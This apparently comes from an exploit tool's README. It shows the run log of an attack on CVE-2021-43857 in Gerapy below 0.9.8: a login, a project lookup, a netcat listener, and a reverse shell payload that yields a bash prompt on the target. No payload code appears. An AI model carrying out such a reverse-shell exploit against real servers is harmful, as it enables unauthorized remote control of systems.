 Exploit for CVE-2021-43857
For: Gerapy < 0.9.8
[*] Resolving URL...
[*] Logging in to application...
[*] Login successful! Proceeding...
[*] Getting the project list
[*] Found project: test
[*] Getting the ID of the project to build the URL
[*] Found ID of the project:  1
[*] Setting up a netcat listener
Listening on 0.0.0.0 8000
[*] Executing reverse shell payload
[*] Watchout for shell! :)
Connection received on 192.168.232.24 39972
bash: cannot set terminal process group (844): Inappropriate ioctl for device
bash: no job control in this shell
app@ubuntu:~/gerapy$